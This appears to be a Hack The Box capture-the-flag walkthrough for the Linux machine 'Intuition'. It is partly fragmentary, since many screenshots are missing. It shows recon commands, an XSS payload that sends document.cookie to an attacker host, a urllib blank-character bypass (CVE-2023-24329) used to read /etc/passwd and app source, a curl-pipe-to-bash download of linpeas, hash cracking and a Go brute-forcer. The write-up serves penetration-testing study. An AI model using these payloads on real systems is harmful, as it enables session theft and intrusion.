Intuition HTB

Table of Contents
In this article, we will cover the step-by-step process of hacking one of the machines on the Hack The Box platform, starting with reconnaissance and ending with gaining superuser privileges. Regardless of your level of expertise, you will find useful tips and techniques to help improve your information security skills.
Details #
Machine: Intuition
Difficulty: Hard
OS: Linux
User flag #
As usual, before we start, we need to scan the server for open ports. Use the nmap tool to scan the network and identify open ports and services.
sudo nmap -sV -sC -O -Pn -oA nmapscan 10.10.11.15
Nmap scan report for comprezzor.htb (10.10.11.15)
Host is up (0.078s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 b3:a8:f7:5d:60:e8:66:16:ca:92:f6:76:ba:b8:33:c2 (ECDSA)
|_  256 07:ef:11:a6:a0:7d:2b:4d:e8:68:79:1a:7b:a7:a9:cd (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Comprezzor
|_http-server-header: nginx/1.18.0 (Ubuntu)
Nothing worthy of our attention. Next, let’s add the domain to hosts.
echo "10.10.11.15 comprezzor.htb" | sudo tee -a /etc/hosts
Once the scan is complete before viewing the Web page, let’s run a search for subdomains by using the ffuf tool.
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://comprezzor.htb -H "HOST: FUZZ.comprezzor.htb"

To get rid of unnecessary results, we exclude responses of size 178.
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://comprezzor.htb -H "HOST: FUZZ.comprezzor.htb" -fs 178

This will result in three subdomains and immediately add them to hosts.
echo "10.10.11.15 auth.comprezzor.htb" | sudo tee -a /etc/hosts
echo "10.10.11.15 report.comprezzor.htb" | sudo tee -a /etc/hosts
echo "10.10.11.15 dashboard.comprezzor.htb" | sudo tee -a /etc/hosts
Now we can examine the Web pages. The first one to consider is comprezzor.htb. When opening this domain we see the ability to upload and compress files.


<img src=x onerror=fetch("http://<ip>:<port>/"+document.cookie);>
And eventually we’ll be able to intercept the cookies.






User-Agent: Python-urllib/3.11
The server uses the Python-urllib library version 3.11. Let’s try to find information about this library version on the Internet. We can find a vulnerability CVE-2023-24329. Where it says that An issue in the urllib.parse component of Python before 3.11.4 allows attackers to bypass blocklisting methods by supplying a URL that starts with blank characters. It turns out that if this library sees a blank character at the beginning, it will not be able to parse the url address and analyze the address protocol, which, in turn, allows to bypass protocol filtering. Accordingly, using the file scheme, it is possible to get the content of local files on the server.
file:///etc/passwd
To find out which process is executing this code and with what arguments the process command was called, let’s read the contents of this file.
file:///proc/self/cmdline

Let’s read the code of the project entry file.
file:///app/code/app.py


file:///app/code/blueprints/report/report.py

file:///app/code/blueprints/auth/auth.py
file:///app/code/blueprints/dashboard/dashboard.py

ftp://ftp_admin:u3jai8y71s2@ftp.local

 ftp://ftp_admin:u3jai8y71s2@ftp.local/welcome_note.txt
 ftp://ftp_admin:u3jai8y71s2@ftp.local/private-8297.key

Change the access rights to the key file.
chmod 400 private-8297.key
Inside the text file we will find the password to decrypt the private key file.
Root flag #
Next, let’s try to find something useful using linpeas.
curl -L http://<ip>:<port>/linpeas.sh | bash
As a result of the scan we will find a user database file and several open ports.

scp -i id_rsa dev_acc@comprezzor.htb:/var/www/app/blueprints/auth/users.db ./users.db
Let’s see what data is out there.

hashcat -m 30120 hash /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt
# sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43:adam gray
The password is not suitable for SSH connection, so we move on to the next step. Given that the attacked machine is running an FTP server, we use the new connection data. And voila, we find three files.



#define AUTH_KEY_HASH "0feda17076d793c2ef2870d7427ad4ed"

// It receives just one auth_key parameter
//  which it gets from the command line in arguments when running the program
int check_auth(const char* auth_key) {
    // calculates the MD5 hash of the auth_key value and stores the result in digest
    unsigned char digest[MD5_DIGEST_LENGTH];
    MD5((const unsigned char*)auth_key, strlen(auth_key), digest);
    char md5_str[33];

    // the loop converts each byte of the digest hash into hex format and stores the result in md5_str
    // The result is a string of 32 characters.
    // md5_str has a size of 33 for the null-terminator, which essentially marks the end of the string
    for (int i = 0; i < 16; i++) {
        sprintf(&md5_str[i*2], "%02x", (unsigned int)digest[i]);
    }

    // at the end the obtained string is compared with the string constant AUTH_KEY_HASH
    if (strcmp(md5_str, AUTH_KEY_HASH) == 0) {
        return 1;
    } else {
        return 0;
    }
}
This function calculates the MD5 of the entered password, then converts it to a hexadecimal string and compares it to AUTH_KEY_HASH. Knowing how the function works and having AUTH_KEY_HASH, we can write code that will simply bruteforce the last 4 characters. We will use the Go programming language for this purpose.
Click to see go code
package main

import (
 "crypto/md5"
 "encoding/hex"
 "fmt"
)

const (
 knownPart  = "UHI75GHI"
 targetHash = "0feda17076d793c2ef2870d7427ad4ed"
 charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
)

func computeMD5Hash(s string) string {
 hash := md5.Sum([]byte(s))
 return hex.EncodeToString(hash[:])
}

func findAuthKey(current string, length int) string {
 if length == 0 {
  candidateKey := knownPart + current
  candidateHash := computeMD5Hash(candidateKey)

  if candidateHash == targetHash {
   return candidateKey
  }
  return ""
 }

 for _, char := range charset {
  result := findAuthKey(current+string(char), length-1)
  if result != "" {
   return result
  }
 }

 return ""
}

func main() {
 length := 4
 authKey := findAuthKey("", length)

 if authKey != "" {
  fmt.Printf("The auth_key is: %s\n", authKey)
 }
}

grep -Ril 'password' /var/log/*/*
In the end the logs don’t contain any useful information, let’s move on to searching in the .gz archives.
zgrep -i 'password' -n /var/log/*/*


